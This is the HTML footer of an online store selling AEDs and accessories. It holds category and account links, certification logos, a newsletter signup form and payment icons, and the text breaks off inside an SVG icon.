			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Business			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-church-or-worship-places/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Church			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Gym			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-school/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For School			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Police &amp; Rescue			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1419789241" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		ACCOUNT INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Orders			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Accounts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Logout			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1583605306" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1583605306 {
  padding-top: 120px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		PAYMENT &amp; SHIPPING :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about-us/shipping-and-return/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Refund Policy			</span>
		</a>
	</div>
	


	</div>
	
<p>We Accept All Major Credit Cards<br />
We Ship Nationwide<br />
Prompt Delivery</p>

		</div>
					</div>

	

	<div id="col-349733171" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		BROWSE BY CATAGORY :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Packages			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/batteries/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Batteries			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/pads/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Pads			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/cabinets/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Cabinets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/coupon/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coupons &amp; Discount			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/wholesale-aeds/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wholesale AED			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-722901190" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-722901190 {
  padding-top: 40px;
}
</style>
	</div>
	

<h5>AUTHORIZED BY :</h5>
<div class="row"  id="row-1428986801">


	<div id="col-1928166169" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1521354238">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png" alt="fda" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1521354238 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1118118139">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png.webp 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png" alt="Single-HSA" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
						
					</div>
								
<style>
#image_1118118139 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1927812388">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png" alt="30 days GUARANTEE" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1927812388 {
  width: 94%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-672193689" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_903832778">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png" alt="american heart association" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_903832778 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_807573689">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png" alt="American Red Cross" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_807573689 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-303321871" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1706188827" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		COMPANY INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				About Calmed Equipment			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Meet Our Team			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/contact-us/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/blog/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Blogs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Delivery			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-2053515354" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2053515354 {
  padding-top: 70px;
}
</style>
	</div>
	

	<div id="text-3433261501" class="text">
		

<h4>FOLLOW US :</h4>
		
<style>
#text-3433261501 {
  font-size: 0.85rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/californiamedicalequipment/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@calmedequipment.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div>

<h5>SIGN UP FOR NEWS & DISCOUNTS</h5>
<p>Our newsletter informs you of our ongoing sales and discounts, as well as educational information on heart health & well-being.</p>

<div class="wpcf7 no-js" id="wpcf7-f17-o1" lang="en-US" dir="ltr" data-wpcf7-id="17">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/zoll-aed-plus-trainer-replacement-battery-compartment/#wpcf7-f17-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<center>
	<div class="form-flat">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Subscribe" />
		</p>
	</div>
</center><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
